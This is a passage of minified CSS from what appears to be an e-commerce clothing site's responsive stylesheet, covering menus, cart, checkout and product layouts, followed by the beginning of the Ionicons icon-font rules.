wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;list-style:none;margin:0;padding:0}.o-sub-nav__item{margin:0;padding:4px}.o-sub-nav__link{display:block;margin:0;padding:4px 24px;border:solid 2px #67b5d1}.o-sub-nav__link:hover,.o-sub-nav__item.active .o-sub-nav__link{color:#fff;background-color:#67b5d1}}@media all and (min-width:720px){.o-sub-nav{margin:0 0 48px}}@media only screen and (max-width:979px){.c-menu{position:fixed;z-index:200;background-color:#fff;-webkit-transition:-webkit-transform .3s;transition:transform .3s}.c-menu__items{list-style:none;margin:0;padding:0}.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:100%;height:100%;overflow-y:auto;z-index:99999}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-left,.c-menu--slide-right,.c-menu--push-left,.c-menu--push-right{width:300px}}@media only screen and (max-width:979px){.c-menu--slide-left .c-menu__item,.c-menu--slide-right .c-menu__item,.c-menu--push-left .c-menu__item,.c-menu--push-right .c-menu__item{display:block;text-align:center;border-top:solid 1px #b5dbe9;border-bottom:solid 1px #3184a1}.c-menu--slide-left .c-menu__item:first-child,.c-menu--slide-right .c-menu__item:first-child,.c-menu--push-left .c-menu__item:first-child,.c-menu--push-right .c-menu__item:first-child{border-top:none}.c-menu--slide-left .c-menu__item:last-child,.c-menu--slide-right .c-menu__item:last-child,.c-menu--push-left .c-menu__item:last-child,.c-menu--push-right .c-menu__item:last-child{border-bottom:none}.c-menu--slide-left .c-menu__link,.c-menu--slide-right .c-menu__link,.c-menu--push-left .c-menu__link,.c-menu--push-right .c-menu__link{display:block;padding:12px 24px;color:#fff}.c-menu--slide-left .c-menu__close,.c-menu--slide-right .c-menu__close,.c-menu--push-left .c-menu__close,.c-menu--push-right .c-menu__close{display:block;padding:12px 24px;width:100%}.c-menu--slide-left,.c-menu--push-left{top:0;left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.c-menu--slide-left,.c-menu--push-left{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.c-menu--slide-left.is-active,.c-menu--push-left.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-right,.c-menu--push-right{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px) and (max-width:980px){.c-menu--slide-right,.c-menu--push-right{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.c-menu--slide-right.is-active,.c-menu--push-right.is-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.c-menu--slide-top,.c-menu--slide-bottom,.c-menu--push-top,.c-menu--push-bottom{vertical-align:middle;width:100%;height:60px;text-align:center;overflow-x:scroll}.c-menu--slide-top .c-menu__items,.c-menu--slide-bottom .c-menu__items,.c-menu--push-top .c-menu__items,.c-menu--push-bottom .c-menu__items{display:inline-block;text-align:center}.c-menu--slide-top .c-menu__item,.c-menu--slide-bottom .c-menu__item,.c-menu--push-top .c-menu__item,.c-menu--push-bottom .c-menu__item{display:inline-block;line-height:60px}.c-menu--slide-top .c-menu__link,.c-menu--slide-bottom .c-menu__link,.c-menu--push-top .c-menu__link,.c-menu--push-bottom .c-menu__link{display:block;padding:0 4px;color:#fff}.c-menu--slide-top .c-menu__close,.c-menu--slide-bottom .c-menu__close,.c-menu--push-top .c-menu__close,.c-menu--push-bottom .c-menu__close{display:inline-block;margin-right:12px;padding:0 24px;height:60px;line-height:60px}.c-menu--slide-top,.c-menu--push-top{top:0;left:0;-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}.c-menu--slide-top.is-active,.c-menu--push-top.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.c-menu--slide-bottom,.c-menu--push-bottom{bottom:0;left:0;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.c-menu--slide-bottom.is-active,.c-menu--push-bottom.is-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.o-wrapper.has-push-left{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:320px){.o-wrapper.has-push-left{-webkit-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-right{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media all and (min-width:320px){.o-wrapper.has-push-right{-webkit-transform:translateX(-300px);-ms-transform:translateX(-300px);transform:translateX(-300px)}}@media only screen and (max-width:979px){.o-wrapper.has-push-top{-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.o-wrapper.has-push-bottom{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px)}body.has-active-menu{overflow:hidden}.c-menu__close{color:#fff;background-color:#000;font-size:14px;border:none;box-shadow:none;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-menu__close:focus{outline:none}.c-mask{position:fixed;top:0;left:0;overflow:hidden;width:0;height:0;z-index:9999;background-color:#000;opacity:0;-webkit-transition:opacity .3s,width 0 .3s,height 0 .3s;transition:opacity .3s,width 0 .3s,height 0 .3s}.c-mask.is-active{width:100%;height:100%;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.c-buttons{margin-bottom:0;margin-right:5px;text-align:center;float:left}.smalllogo{display:inline-block}#research.hblock.show_me{display:block}#footer{margin-top:10px}.banner{margin-bottom:5px}.stickycontent,.header_panel{}.research{float:right;font-size:17px;padding:12px 5px;z-index:99;color:#000}main{display:none}#research.hblock{background:#f7f7f7 none repeat scroll 0 0;left:0;padding:10px;top:46px;position:absolute;z-index:9;display:none;right:0}.spanleft{margin-right:0;width:100%}#c-button--slide-right{background:#eee none repeat scroll 0 0;position:fixed;right:0;z-index:9;padding:5px}#research input{height:35px}.resuser{float:right;font-size:20px;color:#000;margin-right:10px;padding:10px 5px 7px;position:relative;z-index:99}#megamenu-responsive-root{list-style:outside none none;padding:0}#megamenu-responsive-root li.root>ul{list-style:outside none none;padding:0}#megamenu-responsive .root li{border-bottom:1px solid #ccc}.resmenu.hblock.show_me{display:block}.resmenu.hblock>ul{list-style:none;padding:0 10px}.resmenu.hblock{background:#fff none repeat scroll 0 0;position:absolute;right:0;padding:5px;text-align:left;width:140px;z-index:9;display:none}.c-button{background:transparent none repeat scroll 0 0;border:medium;box-shadow:none;color:#000;cursor:pointer;display:inline-block;font-size:20px;margin:0;padding:10px;border-radius:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.c-button:focus{outline:none}.modify_filter{background:#000 none repeat scroll 0 0;color:#fff;display:none;font-size:14px;margin-bottom:10px;padding:2px 8px;text-transform:uppercase}.btn_close{margin-right:5px;text-align:right;display:none}.spanleft.resfilter.show_me{left:0}.c-button:disabled{opacity:.3;cursor:not-allowed}}@media only screen and (min-width:1024px) and (max-width:1100px){.container,#wrapper,#container,.page_width{width:1020px}.slidebanner{width:290px}.slideshow{min-height:450px}#logo img{width:180px}.product_viewed{margin-left:0}#additional_image_slider .als-item{margin:5px}.box-product .image img{width:100%;height:auto}.box.htmlmod.welcome_text{width:95%;margin:0 auto 35px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:-20px}.owl-carousel .owl-controls .owl-buttons .owl-next{right:-20px}.spanright,.proddes{width:780px}.box-product.catpagesprod .proditeminfo{margin:5px}.product_column.column_1{width:43%}.add_links a{margin-right:4px}.itemhover{top:395px}#cart-popup-div #container{width:950px}.cart-info{width:750px}.country_field{width:95%}.box-product .item{width:25%}.account_panel #column-left .box .box-content ul li{margin:0 2px 10px}.cartrighttotal{width:265px}.checkout_block .button{padding:15px 25px}.copn{width:95%;margin:5px 0}.product-info.bg .btns{display:none}.product .product_information{width:57%}.product-info .image-additional{clear:both;width:100%}}@media only screen and (min-width:981px) and (max-width:1023px){#logo img{width:180px}.testimonial_module{width:46%}#header #search input{width:200px}.testi input[type=text]{width:91%}.searchbox.box-product .item{width:25%}.home_slider_div .banner img{width:100%}.slideshow{min-height:300px}.container,#wrapper,#container,.page_width{width:960px}#cart-popup-div #container{width:880px}.spanright{width:730px}.my_account{width:77%}.account_panel{width:23%}.crtpg .cart-info{width:630px}#eagency_menu ul>li.menu_item>a{padding:11px 13px 10px}.box-product .name a{font-size:12px}.cart-info{width:100%}.unique_features .last-container{width:25%;margin-bottom:10px}.box-product .item{width:33%}.account_panel #column-left .box .box-content ul li{width:44%}.contact-info .right{float:right;width:35%}.cartrighttotal{width:275px}.checkout_block .button{padding:15px 35px}.product_column.column_1{width:44%}.product-info.bg .btns{display:none}.product-info .image-additional{width:100%}.sharebutton{float:left}.product .product_information{float:left;margin-left:20px;width:52%}.top-heading.topcmsblock{text-align:center}.product_information .add_links{margin-top:10px}.box-product .image img{width:100%;height:auto}.itemhover{border:none;position:static;display:block}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.box.video.htmlmod p iframe{height:320px;width:450px}}@media only screen and (max-width:979px){.page_widthss,.container,#wrapper,#container,.page_width{width:95%}.product-info .image .sp-hints-product>img{width:30px}.contact-info.video-shopping .address_info{width:55%}.contact-info.video-shopping .right{width:35%}#footer .icons .social_icons:first-child{margin-left:0}.home_slider_div .banner#banner0{width:47%}.slidebanner .banner{width:49%}.home_slider_div #banner4,.home_slider_div #banner2{width:24%}.home_slider_div #banner6{width:47%;top:240px}.slidebanner .banner#banner11{float:right}#powered{border-top:none}.contact-info.video-shopping table td{display:block}.contact-info.video-shopping .input-prepend{display:block;float:none;margin-right:0}.video-shopping.contact-info .span4fordrop{width:100%}.contact-info.video-shopping .enquiry{width:95%}.myacblocktop,.head_ser{display:none}main{display:block;height:auto;border-bottom:1px solid #ddd}.video-shopping.contact-info .span4{width:97%}.modify_filter,.btn_close{display:block}.tab_div.bg{margin:0}.product_information .add_links{display:inline-block;float:left;margin:0 auto;position:relative;top:-7px}#ajax_register_box{width:92%}.prodsizeblock{float:left;margin-top:0;margin-bottom:20px}.prodsizeblock a{margin-left:0;text-decoration:underline;margin-right:20px}.prorightcart{margin-top:0;width:100%}.itemright,.catpagesprod .item .price-cart,.catpagesprod.box-product .name{height:40px;overflow:hidden}#megamenu-responsive .root li ul{padding-left:20px;list-style:none}.itemright a.quickvw{display:none}.button-search.span1{display:inline-block;padding:8px}.addimage{width:auto}.box-product .price-old{margin:0}#megamenu-responsive .root li a:hover{color:#ed3237}.headerbottom li.carttop{margin-left:0;margin-top:0}.fixedblock .headerbottom{display:block}.smalllogo img{margin-left:10px;width:80px}.headbotcenter,.headbotleft,.calltop{display:none}.fb_iframe_widget iframe{width:230px!important}.fb_dialog_mobile{right:auto!important;left:20px}.slidebanner{width:100%;position:static}.headerbottom{}.orderlistcontainer div.activeOrder{padding:1px 5px 10px}.curtitle{margin-top:0}.headbotright{position:absolute;right:0;top:-37px;z-index:2}.orderlistcontainer{font-size:13px}.crtright{line-height:16px}body,td,th,input,textarea,select,a{font-size:13px}.headerbottom .carttop i{font-size:16px}.headerbottom .carttop i.tocico{height:25px;width:25px;line-height:25px;right:5px}.carttop{padding-left:0}.head_curr{float:left;padding-left:0}.add_links_size{float:right}.image.cat img{min-height:20px}.unique_features .features_wrapper .feature_title{font-size:12px;line-height:14px}.grand_total,.grand_total .right{font-size:16px}.unique_features .features_wrapper .features_info{margin-top:5px}.feature_icons{font-size:20px;margin-top:10px}.unique_features .unique_container .features_wrapper{padding:0 5px}.box-product .name a{overflow:hidden}.box-product .price-off{padding:2px}#header #cart .heading{padding-top:0;padding-bottom:0;margin-top:0}.c-buttons{margin-left:10px;margin-top:0}.home_slider_div{padding-bottom:0}.box.video.htmlmod p iframe{width:100%}.box-product .item{width:33%}.plussize.offsize{margin-right:0}.plussize{margin-top:10px;float:left;clear:both}.offerbtn{margin-top:0;float:left}.proddes{width:100%}.contact-info .right{width:80%}.contact-info .left.address_info.payinfo{width:94%}.contact-info .address_info{width:100%;margin-right:0;margin-bottom:10px}.product-info .model_block{margin-top:0}.product .product_information{float:left;width:100%}.product_column .image{float:none;display:inline-block}.product-info .time_to_ship{float:left;margin-top:10px}.product-info.bg .btns{display:none}.product_column.column_1{width:100%;text-align:center}.filter_panel{padding:0 15px}.filter_box .box-content{width:95%}.itemhover{position:static;display:block;border:none}.footer_subscribe_field{width:290px}.box.video.htmlmod{width:100%}.cartrighttotal,.cart-info{width:100%}#logo,.offertext,.topmenu,.headerbottom li.head_ser,.headerbottom li.top_login_btn,.headerbottom li.head_curr,.headerbottom .topwishlist{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.home_reviews_outer_box{float:left;width:100%;margin-top:0;padding-left:0%}.testimonial_module{width:100%;border-right:none;margin-top:0;padding-right:0}.proditeminfo .hovered{display:none!important}.box-product .image img{width:100%;height:auto}.prodinforightdata{float:left;width:100%;text-align:left}.add_links a{display:inline-block}.product .product_information{margin-left:0}.product-info .image-additional{text-align:center}.column.footer_column{padding:0}.foottopblock{padding:15px 0 0}.unique_features .last-container{width:25%;margin-bottom:0}.anothercolorbox #cboxTitle{display:none!important}.slideshow{min-height:100px;margin-bottom:10px;width:100%}.zoomContainer{display:none}.box.left_menu.myacnt{margin-left:10px;margin-top:15px}.myacts{font-size:13px}.checkout_left_panel{width:100%}.checkout_right_panel{width:100%}.checkout_steps_box #step_style{padding:8px}.country_field{width:100%}.measure_item_description,#header #cart .content{display:none!important}.orderlist.show_me{display:block!important}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:block}#zoom-btn{display:block;font-size:0;position:absolute;top:0;left:0;right:0;bottom:0}.account_panel{width:100%}#header .button-search{top:14px;right:10px;padding:3px}#header .button-search2{top:14px;right:20px;padding:3px;background:#ed3237 none repeat scroll 0 0;border-radius:50px;color:#fff;font-size:14px;height:30px;line-height:30px;position:absolute;text-align:center;width:30px;z-index:9}.spanright{width:100%}.footer_subscribe_field{margin-bottom:5px}#research input{width:98%!important}.box.left_menu.myacnt{margin-left:15px}.fancybox-inner{overflow:scroll!important}.fancybox-image,.fancybox-iframe{display:block!important;height:auto!important;width:auto!important}.newcollection .collection_item{width:33%}.fancybox-image{max-height:none!important;max-width:none!important}.my_account{float:left;width:100%}.banner img{width:100%}.home_slider_div .banner#banner5{width:49%}.home_slider_div .banner#banner7{width:49%;float:right}.banner a{display:block}.home_slider_div .banner#banner1{width:49%}.home_slider_div .banner#banner3{width:49%;float:right}.product-info .image-additional{clear:both;width:100%}.head_serd{display:none}#c-menu--slide-right.c-menu.c-menu--slide-right.accountmenu,#c-menu--slide-right{width:300px}}@media only screen and (min-width:768px) and (max-width:980px){.bottom-cart-total,.shipping_bottom{width:95%}#research.hblock{z-index:99}.top-heading.topcmsblock{text-align:center}.footer_subscribe_field{width:230px}.crtpg .cartrighttotal{width:100%}.crtpg .cart-info{width:100%}.checkout_page #coupon_code{width:75%!important}.onepagcol.rev{margin:0 1%;width:70%!important}.ccavekb,.pp_standard,.paytm{background-size:auto!important}.onepagcol.pag{width:70%}.product_column .price{margin-bottom:0}.add_links a{margin:5px 2px 15px}.prodattr{margin-bottom:10px}.product-info .details_boxC{margin-bottom:10px}.product_column.column_1{margin-bottom:10px}.newsblockleft{width:55%}.box-product .proditeminfo{margin:5px 5px 10px}.paysecure{display:none}.testi input[type=text]{width:91%}.checkout_steps_box #step_style{width:22%}}@media only screen and (max-width:767px){.tog-btn.act:before{content:"\f0aa"}.tog-btn:before{content:"\f0ab";font-family:fontawesome}.exclusive_label_small,.readytoship_label{font-size:10px}.unitprice{display:none}.tog-btn{float:right;margin-top:-20px;font-size:20px;text-align:right;width:100%;z-index:9}.contact-info.video-shopping .right{width:94%;float:left;padding:10px}.contact-info.video-shopping .address_info{width:100%}.videoinfo{padding:10px;margin:5px}.videobox{width:50%}.theme-default .nivo-controlNav{padding:0;margin-bottom:0}.currency_block .orderlistcontainer:first-child div.orderlist{right:auto;left:0;top:25px}.home_slider_div .banner#banner1{width:100%}.home_slider_div .banner#banner3{width:100%;float:left}.head_serd{display:none}.checkout-content select,.newsblockleft{width:100%}.ajax_popup_login_block,.crtpg .cartrighttotal{float:left;width:100%}.crtpg .cart-info{width:100%}.cms,.headbotcenter{display:none}#powered .power_left,#powered .power_right{width:100%;text-align:center}.footerlogo{margin-top:0;margin-bottom:15px}.column.footer_column,.containerss{padding:0 10px}.foottopblock .social{float:left;margin-top:15px}.contact-info .captcha_image{height:45px}.custom_options_block:nth-child(1){margin-bottom:10px}.myacts{font-size:11px}.banner img,.banner{width:100%}.head_ser,.myacblocktop{display:none}#footer .block.borderleft.lastblock{float:left;width:100%}.contact-info .left.address_info.payinfo{width:88%}#footer .block.borderleft.payblock{width:100%}.proddes{width:100%}.payinfo .span4fordrop{width:290px}#footer .block.borderleft.policyblock{width:100%}.product_viewed{margin-left:0}.product-grid .name a,.home_latest_box .name a{font-size:12px}.item .price-cart{font-size:15px}.box-product.catpagesprod .proditeminfo{margin:5px}.box-product .item,.box-product.product-grid .item{width:50%}.newsblock{width:100%}#footer .footer_information{}.footer_subscribe_field{width:55%}#footer .icons{width:100%;float:left;margin-top:0}#footer .footer_links .icons ul{display:block}#footer .icons .tog-btn{display:none}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#footer .footer_links ul{display:none}#footer .block.borderleft{width:100%}.unique_features .unique_container .features_wrapper{padding:0 10px}.unique_features .last-container{width:50%}.home_banner_div .banner{width:100%}.unique_features .unique_container .features_wrapper{margin-bottom:5px}.unique_features{margin-bottom:5px;margin-top:5px}.slidebanner .banner,.homebannerblock .banner{width:100%}.headerbottom .fa.fa-user:before{content:""}.btn-src .fa.fa-search{font-size:18px}.my_account.ordinfo{display:block;overflow:scroll}.product_information .add_links{line-height:26px}.order_by_phone>span{display:block;margin:5px;width:50%}span.whatsa{float:right;margin-top:-35px}.sharebutton{text-align:center}.fb_login_block{width:45%}.contact-info .right{width:70%;min-height:100px}.newcollection .collection_item{width:50%}.box.htmlmod.welcome_text{}.c-button{padding:12px 0 5px;font-size:20px}#header #search input,.search_block{width:97%}.product-info .pincode #zip_code{width:140px}.slideshow{background:0 0;width:100%}.homebottom .banner{width:100%}.box-product .proditeminfo{margin:5px}.theme-default a.nivo-prevNav{display:none}.custom_options_block:nth-child(1),.custom_options_block:nth-child(2),.custom_options_block:nth-child(3),#header #search{width:100%}.product-info h1{padding-right:0;font-size:16px}.product-info .product_details .st_value{color:#333!important}.product-info .image-additional{width:100%}.product-info .image-additional img{width:80px!important}.product-info .image img{width:100%;height:auto}.show_measurement_box .button{display:block;margin:5px 0;text-align:center}#footer .block.blockleft.contactinfo,#footer .block.blockleft{width:100%;margin-bottom:10px}#footer h3{padding-bottom:0}.contactus,#footer .block{margin-bottom:0}.facebook_login_btn{font-size:12px}.proditeminfo .quick-wishlist{display:none}#show_measurement #ajax_result_new td{display:block;width:auto}.quantity_block{margin:0 auto 10px;display:inline-block;float:none;width:95px}.measurement_page p{text-align:center}.measurement_page h2{font-size:15px;text-align:center}.product_item_measurement{width:95%!important;margin-bottom:15px}.product-info #notetabs a,.product_page_tabs #notetabs a{display:block;margin-bottom:7px}.addtocartbuttonholder{width:100%;margin-bottom:5px}.add_cart_block{display:block;text-align:center;margin-right:0;float:right;width:300px}.button.quick_buy_button{display:block;float:none;text-align:center;clear:both;margin-left:0}.slidebanner .banner{margin-bottom:5px}#footer .block{width:100%;margin-right:0}.account_panel #c-button--slide-right{margin-top:0}.shipping_bottom .right{float:left;margin-top:10px;text-align:left}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity,.checkout-product tbody .name,.checkout-product tbody .model{line-height:16px}.cartwidth{width:140px}.shipping_bottom{overflow:hidden}h1,.welcome{font-size:16px}.cart-info{overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.testi form td input[type=text],.testi form td textarea{width:95%!important}table.form td,.mid_tbl td{display:block}.my_account{min-height:200px}.my_account.wishl,.my_account.orderlis{display:block;overflow:auto;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.contact-info .enquiry,.contact-info .span4{width:280px}.checkout_right_panel{overflow:auto;width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.copn{height:24px!important;margin-bottom:5px;margin-left:0!important;margin-top:5px;width:240px!important}.checkout_block td{width:auto;display:block;text-align:center}.orderlist_type{display:none!important}.orderlist_type.show_me{display:block!important}.checkout_left_panel{width:100%}.checkout-content .right,.checkout-content .left{width:100%}input.large-field,select.large-field{width:90%}.checkout_steps_box #step_style span{text-align:center}.checkout_steps_box #step_style{width:95%}.payment .button{display:block;width:100%}.checkout_suc{display:block;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.sucright{width:100%}.sucleft{width:100%;margin-top:0}.pagination .results,.org_pagination .pagination .links{float:none}.recentbox .item{width:30%}.probotominfo{margin-left:0;width:100%}.org_pagination .pagination{text-align:center}.logimg{display:none}#c-button--slide-right{margin-top:60px}.le_nav_wrap{text-align:center}.orderlistcontainer{z-index:12}.checkout_block .button{display:block}.more_details.right{float:left;width:100%}.top-heading a::after{top:-2px!important}.top-heading a::before{top:-5px!important}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{top:0}.home_page_title,.home_section_heading_panel{font-size:16px}.prodattr{width:100%;margin-bottom:10px}.paysecure{display:none}.add_links a{padding:0;margin:0 2px 5px;font-size:11px;font-weight:600}.button.quick_buy_button{margin-right:0;margin-bottom:10px;float:right;width:300px}.checkout-product tfoot td b{font-weight:400;font-size:12px!important}.checkout-product tfoot td{font-size:12px!important}textarea#cus_additional_instructions{width:240px!important}.onepagcol.rev,.onepagcol{width:48%!important}.onepagcol.rev{width:100%!important}#footer .icons .social_icons{margin-bottom:10px}}@media only screen and (max-width:479px){.padding10px{padding:0}.show_measurement_box{float:left;overflow:hidden;width:100%;min-height:200px}.onepagcol.rev,.onepagcol{width:100%!important}.onepagcol.pag{margin:10px 0!important}#ajax_register_box{float:left}.forgot.ajax_popup_login_block{width:90%}.more_details .variation_block{width:100%}.required_instruction{padding-left:0}.measure_group_block{min-width:100px}.measure_group_block .each_item_div{width:100%}.le_nav_panel,.le_nav_panel li a,.le_nav_panel li{display:block}.offerdetail{width:100%}.prodinq table td{display:block;margin-top:5px;width:100%}.product_page_tabs #notetabs a.selected:before{left:50%}.product-grid .name a,.home_latest_box .name a{margin-bottom:0}#how_to_measure_tbl img,#size_chart_tbl img{width:100%!important;height:auto!important}}@media only screen and (min-width:240px) and (max-width:360px){.box-product.catpagesprod .proditeminfo .tag_strip{display:block;min-height:45px;overflow:hidden}.information_details{text-align:left}.unique_features .features_wrapper .feature_title{font-size:12px}.product-grid .name a,.home_latest_box .name a{min-height:20px;height:20px;overflow:hidden}}@charset "UTF-8";@font-face{font-family:ionicons;src:url(../fonts/ionicons.eot?v=2.0.0);src:url(../fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../fonts/ionicons.woff?v=2.0.0) format("woff"),url(../fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.